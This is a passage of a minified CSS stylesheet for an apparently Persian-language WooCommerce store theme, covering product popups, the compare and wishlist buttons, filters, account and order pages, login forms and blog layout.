#3b43590f!important;padding:30px;box-sizing:border-box}.share-2{float:right;width:50%}.link-kootah{float:left;width:50%}#woosq-popup .slick-list{max-height:100%;direction:ltr;background:#fff}.woocommerce #woosc_table table.shop_attributes th{border:unset!important;border-radius:90px;font-weight:400!important;margin-top:15px}.woosc-area .woosc-inner .woosc-bar .woosc-bar-items .woosc-bar-item img{border-radius:7px}.woosc-area .woosc-inner .woosc-bar .woosc-bar-items .woosc-bar-item{border-radius:7px}#woosq-popup .single-product .product>div{width:40%;height:unset;overflow:auto;padding:20px;box-sizing:border-box;background:#fff}.woosc-area .woosc-inner .woosc-bar .woosc-bar-search{border-radius:7px}#woosq-popup .single-product .summary.entry-summary{width:60%;text-align:right}.link-kootah button{float:left;width:40px;height:40px;border:0 solid;background:#f9ab00;border-radius:7px;color:#fff;font-size:17px;padding-top:3px;cursor:pointer}.link-kootah button:hover{opacity:.8}.woosc-area .woosc-inner .woosc-bar .woosc-bar-btn{border-radius:7px}.woosc-popup .woosc-popup-inner .woosc-popup-content .woosc-popup-content-inner .woosc-search-input input{border-radius:10px}.woosc-popup .woosc-popup-inner .woosc-popup-content{border-radius:15px}.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items table tbody tr.tr-rating td .star-rating{float:right}#woosq-popup .slick-slider .slick-arrow{color:#3b4359;background:#fff;border:0 solid;box-shadow:0 2px 10px #6e75881c;border-radius:150px;margin-right:10px;margin-left:10px}#woosq-popup{border-radius:15px;padding:25px;box-sizing:border-box}#woosq-popup .slick-slider .slick-arrow:hover{color:#fff;background-color:#2962ff}#woosq-popup .slick-slider .slick-dots li button{opacity:1}#woosq-popup .slick-slider .slick-dots li button::before{background-color:#e4eaf2}#woosq-popup .slick-slider .slick-dots li.slick-active button::before{background:#2962ff}#woosq-popup .slick-slider .slick-dots{margin:0;padding:0;display:block;width:100%;text-align:center;position:relative;left:0;bottom:10px;z-index:8;margin-top:15px;float:right;width:100%}#woosq-popup .single-product .summary.entry-summary .Property-sepid{float:right;width:100%;margin-bottom:25px}.mfp-woosq .mfp-close{width:30px;height:30px;line-height:30px;text-align:center;font-size:0;margin-right:20px;margin-top:20px}#woosq-popup h2{margin:0;margin-bottom:15px;font-weight:400}#woosq-popup h2::before{content:"";float:right;width:15px;height:5px;background:#2962ff;border-radius:90px;margin-top:13px;margin-left:6px}.price-kharid4543543 del{float:right;width:100%;font-size:15px;color:#878793;font-weight:100}#woosq-popup .bars-prog{margin-top:0;margin-bottom:15px}.price-kharid4543543 ins{text-decoration:unset;float:right;width:100%}.price-kharid4543543{float:right;width:100%;margin-top:20px;font-size:20px;font-weight:400}.link-kootah input{float:left;width:unset;min-width:60%;text-align:left;margin-top:0;padding:11px;border:0 solid;font-weight:400;color:#676b75;font-size:14px;margin-left:10px}.product-aspk{float:right;width:50px;background:#fff;padding:7px;box-sizing:border-box;box-shadow:0 2px 6px #e2e5eaf2;height:50px;border-radius:150px;margin-top:-15px;margin-left:10px}.sgare-sepid-box h4 span{background:#f2f6fc;padding:7px 20px;border-radius:90px;margin-right:10px;float:right;margin-top:-7px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;max-width:70%}.sepid-title-12.new-tit022{float:right;width:79%}.share-2 a:hover{opacity:.7}.tr-default.tr-even.tr-additional .woocommerce-product-attributes-item__label{padding:;padding:;margin-bottom:7px!important;float:right;text-align:center}.sgare-sepid-box .link{background:#d0bb95}.sgare-sepid-box .twi{background:#00abff}.sgare-sepid-box .tel{background:#00cfff}.sgare-sepid-box .whstaspp{background:#5dce0f}.share-2 a{width:40px;height:40px;display:block;background:#2962ff;color:#fff;padding-top:10px;box-sizing:border-box;border-radius:7px;float:right;margin-left:10px;font-size:18px}.sgare-sepid-box h4{float:right;width:100%;margin:0;text-align:right;font-size:17px;margin-top:20px;margin-bottom:35px;font-weight:400}#shareb:hover i{color:#2962ff}#shareb{padding:0;border:0 solid}.sgare-sepid-box h4::before{float:right;width:15px;height:5px;background:#2962ff;content:"";border-radius:90px;margin-top:8px;margin-left:8px}.sepid-product-tab-3{float:right;width:100%;padding:20px 10px;box-sizing:border-box}.sepid-product-tab-3 .sepid-product-tab-1{box-shadow:unset!important;border:1px solid #e5e9f0}.meta-buttom-sepid{float:right;width:100%;border-top:1px solid #e9edf4;margin-top:15px;padding-top:5px;margin-bottom:-20px}.sepid-m-but{float:left;background:unset;width:40px;height:40px;border-radius:7px;font-size:16px;text-align:center;position:relative;margin-right:2px;margin-left:2px}.sepid-m-but .yith-wcwl-add-to-wishlist .add_to_wishlist.single_add_to_wishlist span{display:none}.sepid-m-but .yith-wcwl-add-to-wishlist .add_to_wishlist.single_add_to_wishlist i{margin:0}.sepid-m-but .woosq-btn{background:unset;border:0 solid;height:40px;width:40px;text-indent:-120px;overflow:hidden;cursor:pointer;position:relative}.meta-buttom-sepid1{width:132px;margin:auto;height:40px}.sepid-m-but .yith-wcwl-add-to-wishlist{margin-top:0;position:relative;z-index:1}.sepid-m-but .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse .feedback{display:none}.sepid-m-but .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a{text-indent:-200px;float:right;padding-top:11px;height:40px;width:40px;overflow:hidden;box-sizing:border-box;color:#fff!important}.sepid-m-but .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a::before{content:"\f004";font:normal normal normal 14px/1 FontAwesome;color:#e33;position:relative;left:0;margin-right:200px!important;font-size:16px;margin-top:10px}.sepid-m-but .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse .feedback{display:none}.sepid-m-but .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a{width:40px;height:40px;text-indent:-200px;color:#fff;float:right;overflow:hidden;padding-top:11px;box-sizing:border-box}.sepid-m-but .woosq-btn::before{content:"\f279";font-family:uicons-regular-rounded!important;color:#3b4359;position:absolute;font-size:16px;top:0;margin-right:unset;margin-top:11px;height:40px;width:50px;left:0;margin-left:-66px}.sepid-m-but .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a::before{content:"\f004";font:normal normal normal 14px/1 FontAwesome;color:#e33;position:relative;left:0;margin-right:200px!important;font-size:16px;margin-top:10px;margin-bottom:5px!important}.sepid-m-but .woosc-btn::before{content:"\f074";font-family:fontawesome!important;color:#3b4359;position:absolute;font-size:16px;top:0;margin-right:unset;margin-top:11px;height:40px;width:50px;left:0;margin-left:-54px}.sepid-m-but .yith-wcwl-add-to-wishlist{margin-top:0}.first-sepid-product-box.rel-sepid h4::before{content:"";width:15px;height:5px;background:#2962ff;float:right;margin-top:15px;margin-left:8px;border-radius:91px}.sepid-m-but .yith-wcwl-add-to-wishlist .add_to_wishlist.single_add_to_wishlist{width:40px;height:40px;float:right;padding-top:11px}.sepid-m-but .woosc-btn{cursor:pointer;width:40px;height:40px;text-indent:-100px;overflow:hidden;border:0 solid;background:unset}.first-sepid-product-box.rel-sepid h4{margin:10px;font-size:22px;padding-right:0}.woocommerce div.product div.images.woocommerce-product-gallery{position:relative;float:right;width:100%}.sepid-m-but .woosc-btn-added.woosc-added::before{color:#2962ff}.meta-v-sopid-box .woosc-btn:hover::before{color:#2962ff}.add_to_wishlist.single_add_to_wishlist:hover i{color:#2962ff}.woocommerce div.product .roght-img-sepid-product div.images .woocommerce-product-gallery__trigger:hover::before{color:#2962ff}.woocommerce div.product .roght-img-sepid-product div.images .woocommerce-product-gallery__trigger::after{display:block!important;content:"بزرگنمایی تصویر";position:absolute;background:#fff;box-shadow:0 2px 7px #33343933;min-width:130px;font-size:15px;padding:7px;box-sizing:border-box;border-radius:90px;margin-right:58px;margin-top:10px;font-weight:400;display:none!important;font-family:iranyekan;color:#3b4359;transform:unset!important;height:unset;width:unset!important;text-indent:0px!important;top:0;right:0;margin-top:8px}.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items table tbody tr.tr-image img{width:200px;max-width:200px;border-radius:10px}.woosc-area .woosc-inner .woosc-table .woosc-table-inner{border-radius:15px!important}.woocommerce div.product .roght-img-sepid-product div.images .woocommerce-product-gallery__trigger:hover::after{display:block!important}.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items table tbody tr:hover td{background-color:unset!important}.woosc-area .woosc-inner .woosc-bar .woosc-bar-btn .woosc-bar-btn-icon-wrapper .woosc-bar-btn-icon-inner{width:16px;height:12px;margin-top:18px;margin-right:16px;position:relative;margin-left:0}.woosc-area .woosc-inner .woosc-bar .woosc-bar-items .woosc-bar-item:last-child{margin-right:5px;margin-left:0}.woosc-settings-field-li{float:right;width:100%}.woosc-settings-tools li{float:right;width:100%}.woosc-settings-field{margin-top:2px}#woosc_hide_similarities{margin-top:2px}#woosc_highlight_differences{margin-top:2px}.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items table thead tr th:first-child{padding-right:70px}.tr-default.tr-even.tr-price del{float:right;width:100%;color:#8e8e8e}.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-close .woosc-table-close-icon{background-color:#fff}.list-p-1{float:right;width:100%;padding:30px 0}.main-bak{float:left;width:77%;padding-right:25px;box-sizing:border-box}.main-bak .product-list-45645654{float:right;width:33.3%}.main-bak .product-list-45645654 .sepid-product-tab-1{border:0 solid;box-shadow:0 2px 35px #3b43590f!important;padding-top:50px;padding-bottom:26px}a.woof_front_toggle{float:right;display:none!important}.bak-mm{float:right;width:100%;padding:0 10px;box-sizing:border-box}.sepid-product-tab-1-box{position:relative}.woof_container h4{float:right;width:100%;margin:0;margin-bottom:15px;font-size:17px;font-weight:400;color:#3b4359}.woof_container h4::before{content:"";float:right;width:10px;height:5px;background:#f9ab00;margin-top:9px;border-radius:90px;margin-left:7px}.woocommerce.widget_price_filter .price_slider_wrapper{float:right;width:100%;text-align:right;direction:}.bak-mm-1{float:right;width:100%;background:#fff;box-shadow:0 2px 35px #3b43590f!important;padding:20px;border-radius:15px;box-sizing:border-box;position:relative}.bak-mm-1 .pro-head.title-3{margin:0;margin-bottom:20px;font-weight:400;font-size:24px}.bak-mm-1 .pro-head.title-3::before{content:"";float:right;width:15px;height:5px;background:#2962ff;border-radius:90px;margin-top:15px;margin-left:8px}.woocommerce .woocommerce-result-count{margin:0 0 1em;font-size:15px;margin:0}.main-side{float:right;width:23%}.woof_container{padding-bottom:5px;margin-bottom:9px;background:#fff;padding:20px;border-radius:15px;box-shadow:0 2px 35px #3b43590f!important;margin-bottom:20px;float:right;width:100%;box-sizing:border-box}.woocommerce .widget_price_filter .ui-slider .ui-slider-range{background:#2962ff}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{position:absolute;z-index:2;width:1em;height:1em;background-color:#a46497;border-radius:1em;cursor:ew-resize;outline:0;top:-.3em;margin-left:-.5em;background:#fff;border:1px solid #c7cdd7}.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{background:#f2f6fc}.woof_products_top_panel{overflow:hidden;line-height:32px;margin:5px 0 15px 0;display:none;position:relative;z-index:99;clear:both;padding:10px 0;margin:0;margin-bottom:20px}.woof_products_top_panel li{float:right;margin:0 15px 0 0!important;list-style:none!important;background:#f2f6fc;padding:10px 20px;border-radius:7px;margin-right:0px!important;margin-left:10px!important;font-weight:400;margin-bottom:5px!important}.woof_products_top_panel li span{padding-right:0;background:unset!important}.woof_block_html_items ul{margin-left:0;float:right;width:100%;padding:0;margin:10px 0px!important}.woof_radio_term_reset_visible img{display:none}.woof_radio_term_reset_visible::before{content:"\f185";font-family:uicons-regular-rounded!important;float:left;font-size:20px;margin-top:0;margin-bottom:-10px}.woof_products_top_panel li span::before{content:"\f194";font-family:uicons-regular-rounded!important;float:right;font-size:19px;margin-left:8px}.nomahsool{float:right;width:100%;padding:25px;box-sizing:border-box;font-size:20px;font-weight:400}.woocommerce .woocommerce-ordering::before{content:"\f110";font-family:uicons-regular-rounded!important;position:absolute;left:10px;margin-top:13px}.woof_color_term{width:25px;height:25px;background:#fff;box-sizing:border-box;border-radius:90px;border:3px solid #fff;box-shadow:0 2px 3px #1113}.button.woof_reset_search_form{display:none!important}.woocommerce .woocommerce-ordering select{vertical-align:top;background:unset;border:0 solid;font-family:iranyekan;padding:10px;border-radius:7px;margin-top:0;color:#3b4359;-webkit-appearance:none;z-index:1;display:block;position:relative;padding-bottom:11px}.woocommerce .woocommerce-ordering{margin:0;background:#f2f6fc;border-radius:7px;float:left;margin-top:-10px}.woocommerce nav.woocommerce-pagination ul{display:inline-block;white-space:nowrap;padding:0;clear:both;border:1px solid #d3ced2;border-left:0;margin:1px;background:#fff;padding:10px 20px;border:0 solid;box-shadow:0 2px 35px #3b43590f!important;border-radius:7px}.woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li span{margin:0;text-decoration:none;padding:0;line-height:1;font-size:1em;font-weight:400;padding:.5em;min-width:1em;display:block;padding-top:10px}.sanieaval{float:right;width:100%;font-weight:400;font-size:15px;position:absolute;top:0;margin-top:-31px;box-sizing:border-box;padding:0;box-sizing:border-box}.sanieaval .offer-991400-jj-ffds{float:left;background:#f2f6fc;padding:5px 15px;border-radius:90px;margin-top:-5px;width:109px;direction:ltr;text-align:center}.hint--top:hover::after{font-family:iranyekan}.risk-to-link .button{width:50px;height:50px;box-sizing:border-box;float:left;text-indent:-200px;position:relative!important;overflow:hidden!important}.risk-to-link .button::before{content:"\f289";font-family:uicons-regular-rounded!important;position:relative;color:#fff;font-size:20px;margin-bottom:10px!important;float:right;position:absolute;right:0;margin-right:215px}.risk-to-link .added_to_cart.wc-forward{display:block!important;position:absolute;bottom:0;width:120px;left:0;background:#f2f6fc;margin-bottom:-48px;padding:5px 5px;border-radius:5px;font-weight:400;text-align:center;font-size:13px}.risk-to-link .woosq-btn{display:none}.woocommerce .risk-to-link a.button.added::after{font-family:uicons-regular-rounded!important;content:"\f160";margin-right:.53em;vertical-align:bottom;position:absolute;right:0;margin-right:24px;width:20px;height:20px;background:red;text-indent:0;text-align:center;border-radius:190px;background:#fff;color:#2962ff;padding-top:4px;box-sizing:border-box;font-size:12px;margin-top:-8px}.sepid-product-tab-1-box .outofstock-new{position:absolute;right:0;z-index:1;font-size:30px;text-align:center;width:100%;color:#fff;margin-top:40%;border-radius:10px;padding:10px 0;font-weight:700;background:#3b4359}.dakhel-meta-dec-s{float:right;width:100%;background:#fff;padding:30px;line-height:31px;font-size:15px;border-radius:15px;box-sizing:border-box;box-shadow:0 2px 35px #3b43590f!important;margin:20px 0}.woocommerce nav.woocommerce-pagination ul li{border-left:1px solid #d3ced2;padding:0;margin:0;float:right;display:inline;overflow:hidden;border:0 solid aliceblue;margin-left:5px;margin-right:5px;font-weight:700;font-size:15px}.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current{background:#2962ff;color:#fff;border-radius:5px}.woocommerce .woocommerce-ordering{margin:0}.pageone.usersoop{float:right;width:100%;padding:35px 0}.nav-11{float:right;width:25%;padding-left:30px;box-sizing:border-box}.user-avatar{float:right;width:100%;border-bottom:1px solid #eee;margin-bottom:20px;padding-bottom:25px}.in1{float:right;width:30%}.user-avatar img{float:right;width:100%;border-radius:150px;box-shadow:0 2px 5px #23263330!important;padding:8px;box-sizing:border-box}.in2{float:right;width:70%;padding-right:20px;box-sizing:border-box;padding-top:7px}.in2 span{float:right;width:100%;font-weight:400;font-size:15px;color:#3b4359}.khorooj-sistem{float:right;background:#2962ff;padding:5px 15px;color:#fff;font-weight:400;border-radius:90px;margin-top:10px}.khorooj-sistem:hover{opacity:.8}.woocommerce-MyAccount-navigation ul{float:right;width:100%;padding:0}.woocommerce-MyAccount-navigation ul li{list-style:none;float:right;width:100%}.woocommerce-MyAccount-navigation ul li a{float:right;width:100%;padding:10px;box-sizing:border-box;font-weight:400;font-size:15px;color:#3b4359;margin-top:5px;margin-bottom:5px}.woocommerce-MyAccount-navigation ul li a::before{content:"\f119";font-family:uicons-regular-rounded!important;float:right;margin-left:10px;background:none!important;font-size:17px}fieldset{border:0 solid;padding:0;margin-top:15px}.woocommerce-MyAccount-navigation ul li:hover a{box-shadow:unset!important}.woocommerce-MyAccount-navigation-link.is-active a{box-shadow:unset!important}.woocommerce-MyAccount-navigation-link.is-active a{color:#2962ff}.left-rr-user,.mizan,.price-kharid .single_add_to_cart_button.button.alt,.woocommerce div.product .woocommerce-tabs ul.tabs li.active,.ps1-1 .mizan,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce-MyAccount-navigation-link.is-active a,.in1 img,.category-111,.wpfFilterButton.wpfButton{box-shadow:unset}.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--dashboard a::before{content:"\f2e1"}.woocommerce form .show-password-input,.woocommerce-page form .show-password-input{position:absolute;left:.7em;top:.7em;cursor:pointer;height:50px;width:50px;text-align:center;padding-top:19px}.nav-11 .woocommerce-MyAccount-navigation{width:100%!important;background:#fff;padding:30px;box-sizing:border-box;box-shadow:0 2px 35px #3b43590f!important;border-radius:15px}.user-accout-sepid{float:right;width:100%;padding:20px 0}.user-accout-sepid-box{float:right;width:33.3%;padding:10px 15px;box-sizing:border-box}.user-accout-sepid-box i{width:50px;height:60px;background:unset;text-align:center;font-size:30px;display:block;border-radius:10px;padding-top:15px;box-sizing:border-box;float:right;margin-top:-1px;color:#3b4359;font-weight:100}.elktwo:hover{border-color:#2962ff;transition:0.3s}.boete1{background:#f2f6fc;float:right;padding:4px 20px;border-radius:90px;color:#3b4359;font-weight:400}.user-accout-sepid-box1{float:right;width:100%;border:0 solid;padding:35px 20px;box-sizing:border-box;border-radius:15px}.user-accout-sepid-box h2::before{content:"";float:right;width:10px;height:5px;background:#f9ab00;margin-top:8px;margin-left:7px;border-radius:90px}.user-accout-sepid-box-1{float:right;width:78%;padding-right:15px;box-sizing:border-box}.user-accout-sepid-box.t1 h2::before{background:#4e603e}.user-accout-sepid-box.t2 h2::before{background:#2f5f6c}.user-accout-sepid-box.t3 h2::before{background:#823919}.user-accout-sepid-box h2{margin:10px 0;font-size:15px;font-weight:400;margin-top:0;color:#fff}.woocommerce .woocommerce-customer-details :last-child,.woocommerce .woocommerce-order-details :last-child,.woocommerce .woocommerce-order-downloads :last-child{box-sizing:border-box}.woocommerce table.my_account_orders th{font-size:15px;font-weight:400;padding:15px 5px}.woocommerce table.my_account_orders th::before{float:right;width:10px;height:5px;background:#3b4359;content:"";border-radius:90px;margin-top:9px;margin-left:8px}.product-sepid-single .woocommerce-error{background:#fff;box-shadow:0 2px 35px #3b43590f!important;margin-top:25px;padding-top:30px}.woocommerce table.my_account_orders .woocommerce-orders-table__header.woocommerce-orders-table__header-order-total::before{content:"";background:#2962ff}.woocommerce-orders-table__header.woocommerce-orders-table__header-order-total .nobr{color:#2962ff}.woocommerce-orders-table__row.woocommerce-orders-table__row--status-cancelled.order .ddd-mink12{background:#df4949}.woocommerce-orders-table__row.woocommerce-orders-table__row--status-processing.order .ddd-mink12{background:#68c826}.woocommerce table.shop_table{margin-bottom:0;border:1px solid #e8eff9;padding:0 15px}.woocommerce-MyAccount-content .woocommerce-Message.woocommerce-Message--info.woocommerce-info{padding-top:30px}.woocommerce-MyAccount-content .woocommerce-Message.woocommerce-Message--info.woocommerce-info .woocommerce-Button.button{margin-top:-13px}.woocommerce-MyAccount-content .u-column1.col-1.woocommerce-Address{width:100%;float:right!important;background:#f2f6fc;padding:20px;box-sizing:border-box;border-radius:10px;margin-bottom:10px;margin-top:10px}.woocommerce-MyAccount-content .u-column2.col-2.woocommerce-Address{float:right;width:100%;background:#f2f6fc;padding:20px;box-sizing:border-box;border-radius:10px;margin-bottom:0;margin-top:10px}.woocommerce-MyAccount-content .woocommerce-Address-title.title a{background:#2962ff;float:left;color:#fff;padding:10px 20px;border-radius:7px}.woocommerce-account .addresses .title h3{font-weight:400}.select2-container--default .select2-results>.select2-results__options{float:right;width:100%}.woocommerce-MyAccount-content .woocommerce-form-row.woocommerce-form-row--wide.form-row.form-row-wide em{margin-top:10px;float:right;width:100%}.woocommerce-MyAccount-content .addresses .title h3::before{content:"";float:right;width:10px;height:5px;background:#2962ff;border-radius:90px;margin-top:10px;margin-left:8px}.ddd-mink12{float:right;background:#2962ff;padding:5px 15px;border-radius:90px;color:#fff;font-weight:400}.woocommerce-orders-table__row.woocommerce-orders-table__row--status-on-hold.order .ddd-mink12{background:#f9ab00}.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--mywishlist a::before{content:"\f1e9"}.woocommerce-MyAccount-content{width:75%!important;background:#fff;padding:30px;box-sizing:border-box;border-radius:15px;box-shadow:0 2px 35px #3b43590f!important}.woocommerce-MyAccount-navigation ul .woocommerce-MyAccount-navigation-link.is-active a::before,.woocommerce-MyAccount-navigation ul .woocommerce-MyAccount-navigation-link:hover a::before{color:#2962ff!important}.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--orders a::before{content:"\f289"}.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--downloads a::before{content:"\f19e"}.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--edit-address a::before{content:"\f218"}.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--edit-account a::before{content:"\f1a5"}.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--customer-logout a::before{content:"\f28d"}.elk{float:right;width:100%;margin:20px 0}.elkone .title-2{float:right;width:100%;margin:0;font-size:18px;font-weight:400;color:#3b4359;margin-bottom:15px}.elkone .title-2::before{content:"";float:right;width:13px;height:5px;background:#2962ff;border-radius:90px;margin-top:9px;margin-left:8px}.elktwo{float:right;width:100%;border:1px solid #e6ecf4;padding:15px;border-radius:15px;box-sizing:border-box;margin-bottom:5px;margin-top:5px;position:relative}.elk-1{float:right;width:92%;padding-right:25px;box-sizing:border-box;padding-top:4px}.sepid-sefaresh h2 a:hover{opacity:.8}.sefaresh-122-402:hover{transition:0.3s;box-shadow:0 3px 0 0 #e6ecf4}.elkone{float:right;width:100%;padding:0 10px;box-sizing:border-box}.elk-1 span{background:#3b4359;color:#fff;padding:5px 15px;border-radius:90px;float:left;font-weight:400;padding-top:7px;margin-top:5px;position:absolute;left:0;margin-left:15px}.elk-1 span i{float:right;margin-left:8px}.ligin{float:right;width:100%;font-size:18px}.ligin::before{content:"";float:right;width:13px;height:5px;background:#2962ff;border-radius:90px;margin-top:9px;margin-left:8px}.elk-1 h3{float:right;width:80%;margin:0;font-weight:400;margin-top:12px;color:#3b4359;font-size:15px}.elktwo img{float:right;width:50px;padding:7px;box-sizing:border-box;background:#fff;box-shadow:0 2px 5px #23263330!important;border-radius:150px;height:50px}.sepid-sefaresh{float:right;width:100%;margin:25px 0;max-height:260px;overflow:hidden;margin-bottom:15px}.sefaresh-122-401{float:right;width:33.3%;padding:10px;background:unset;margin-bottom:15px;box-sizing:border-box;border-radius:15px}.niki.niki666 i{float:right;font-size:18px;margin-left:7px;margin-bottom:-5px}.niki.niki666{float:right;font-size:15px;padding-top:2px}.nikik1{float:left;padding:0;border-radius:7px;padding-bottom:1px!important;color:#2962ff;font-size:15px;font-weight:400;margin-top:2px;margin-bottom:-5px}.niki666{float:right;font-weight:400}.sefaresh-122-402{float:right;width:100%;padding:20px;box-sizing:border-box;background:#f2f6fc;border-radius:15px}.sefaresh-122-403{float:right;width:100%;padding:20px;background:#fff;box-sizing:border-box;border-radius:10px}.nikik .ddd-mink12{float:left;border-radius:7px;padding:3px 10px;margin-top:-2px}.sepid-sefaresh h2 a{float:left;background:#2962ff;padding:10px 20px;font-size:15px;color:#fff;border-radius:7px;margin-top:-8px}.nikik .woocommerce-Price-currencySymbol{padding-right:1px!important;padding-top:5px;padding-left:0px!important}.sefaresh-122-402{float:right;width:100%;padding:10px;box-sizing:border-box;background:#fff;border-radius:15px;border:1px solid #e6ecf4}.nikik{float:right;width:100%;padding:5px 0;font-weight:400;font-size:14px;color:#3b4359;margin-top:10px}.nikik span{background:#f2f6fc;float:left;padding:5px 10px;border-radius:7px;padding-top:7px;margin-top:-6px;margin-bottom:-5px}.nikik i{float:right;font-size:17px;margin-left:7px;margin-top:1px;margin-bottom:-4px}.sepid-sefaresh h2{float:right;width:100%;margin:0;margin-bottom:0;font-size:18px;font-weight:400;color:#3b4359;margin-bottom:15px;padding-top:15px;padding-right:10px;padding-left:10px;box-sizing:border-box}.size-2{background:#fff;padding:30px;border-radius:15px;box-shadow:0 2px 35px #3b43590f!important;box-sizing:border-box;float:right;width:100%;position:relative}.sepid-sefaresh h2::before{content:"";float:right;width:13px;height:5px;background:#2962ff;border-radius:90px;margin-top:9px;margin-left:8px}.size-1::before{width:420px;height:300px;background:#fff;float:right;content:"";position:absolute;right:0;border-radius:15px;margin-right:-10px;margin-top:14%}.userj{float:right;width:100%;padding:70px 0}.userj .size-1{width:400px;margin:auto;position:relative}.userj-1 .tabcontent{display:none}.leading{float:right;width:100%;text-align:center;font-size:15px;font-weight:400}.woocommerce-ResetPassword.lost_reset_password{border:0 solid;background:#f2f6fc;border-radius:10px;float:right;width:100%;box-sizing:border-box;margin-top:20px;padding:25px;box-sizing:border-box}.size-2.vgfdg5 .woocommerce-form-row.woocommerce-form-row--first.form-row.form-row-first{width:100%!important;box-sizing:border-box}.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{color:#fff;box-shadow:unset!important;transition:0.3s;background:#3b4359}.woocommerce-password-strength{text-align:center;font-weight:600;padding:3px .5em;font-size:1em;margin-top:10px;float:right;width:100%;box-sizing:border-box;font-size:13px;padding:10px;border-radius:7px;color:#fff}.woocommerce-Button.woocommerce-button.button.woocommerce-form-register__submit.disabled{display:none}.leading #reg-btn{background:#f9ab00;margin-right:10px;color:#fff}.userj-1 .onvanij{margin:0;font-size:20px;font-weight:400}.userj-1 .onvanij::before{content:"";float:right;width:15px;height:5px;background:#2962ff;border-radius:90px;margin-top:14px;margin-left:8px}.woocommerce form .show-password-input.display-password::after,.woocommerce-page form .show-password-input.display-password::after{color:#2962ff}.woocommerce-form.woocommerce-form-track-order.track_order{font-size:15px;font-weight:400;line-height:31px}.woocommerce-form.woocommerce-form-login.login{border:0 solid;background:#f2f6fc;border-radius:10px;float:right;width:100%;box-sizing:border-box}.userj-1 .form-row i{position:absolute;right:0;width:unset;font-size:20px;z-index:1;padding-top:24.5px;padding-right:12px}.userj-1 .woocommerce-LostPassword.lost_password.password-remember{float:right;width:100%;font-weight:400;font-size:15px}.faramooshi{float:right;margin-top:10px;color:#3b4359}.userj-1 #rememberme{margin-top:3px;margin-bottom:-10px}.userj-1 .form-row input{padding-right:40px!important}.woocommerce-form.woocommerce-form-register.register{border:0 solid;background:#f2f6fc;border-radius:10px;float:right;width:100%;box-sizing:border-box}.userj-1 .woocommerce-form-row.woocommerce-form-row--wide.form-row.form-row-wide{position:relative}.blog-sepid-main{float:right;width:100%;margin:40px 0}.right-blog-sepid-main-box{float:right;width:100%;box-shadow:0 2px 35px #3b43590f!important;background:#fff;padding:30px;border-radius:15px;box-sizing:border-box;margin-bottom:25px}.right-blog-sepid-main{float:right;width:73%;padding-left:20px;box-sizing:border-box}.sepid-blog-title{float:right;width:100%;border-bottom:0 solid;padding-bottom:25px;position:relative;margin-bottom:25px;padding:0 20px;box-sizing:border-box}.sepid-blog-title h1{float:right;width:100%;font-size:18px;font-weight:400;margin:0}.daghighe i{float:right;margin-left:7px;margin-top:2px;margin-bottom:-2px}.sepid-blog-title .english-title{margin-top:5px}.daghighe{background:#2962ff;color:#fff;padding:7px 15px;border-radius:90px;float:left;position:relative;top:0;left:0;margin-top:-5px}.sepid-blog-title h1::before{content:"";float:right;width:15px;height:5px;background:#2962ff;border-radius:90px;margin-top:10px;margin-left:10px}.imgirani img{width:unset;height:auto;border-radius:15px;background:#fff;max-width:100%}.img-irani-p{float:right;width:100%;padding:20px 20px;line-height:31px;font-size:15px;font-weight:400;box-sizing:border-box}.imgirani{float:right;width:100%;text-align:center;padding:0 20px;box-sizing:border-box}.sepid-blog-title{float:right;width:100%;border-bottom:1px solid #f2f6fc;padding-bottom:25px;position:relative;margin-bottom:30px}.sepid-blog-title1{float:right;width:75%}.left-blog-sepid-main{float:left;width:25%}.left-blog-sepid-main-box{float:right;width:100%;padding:30px;box-sizing:border-box;background:#fff;box-shadow:0 2px 35px #3b43590f!important;border-radius:15px;margin-bottom:25px}.blog-meta-1 img{width:70px;height:70px;padding:5px;box-sizing:border-box;border-radius:150px;box-shadow:0 2px 5px #23263330!important;float:right}.blog-meta-1 .blog-meta-2{float:right;width:73%;padding-right:20px;box-sizing:border-box;font-size:15px;font-weight:400;padding-top:3px}.blog-meta-1 .blog-meta-2 h5{float:right;width:100%;margin:0;font-size:15px;font-weight:400;margin-bottom:10px}.blog-meta-1 .blog-meta-2 .blog-meta-user{float:right;background:#2962ff;padding:4px 15px;border-radius:150px;color:#fff;font-weight:400;padding-top:6px}.left-blog-sepid-main-box h4{margin:0;font-size:18px;font-weight:400;margin-bottom:15px}.left-blog-sepid-main-box h4::before{content:"";float:right;width:10px;height:5px;background:#2962ff;border-radius:90px;margin-top:10px;margin-left:7px}.left-blog-sepid-main-box .list-group{float:right;width:100%;padding:0}.left-blog-sepid-main-box .list-group .list-group-item{list-style:none;float:right;width:100%;margin-bottom:10px;margin-top:0;border-bottom:1px solid #eee;padding:20px 0;padding-bottom:30px}.left-blog-sepid-main-box .list-group .list-group-item 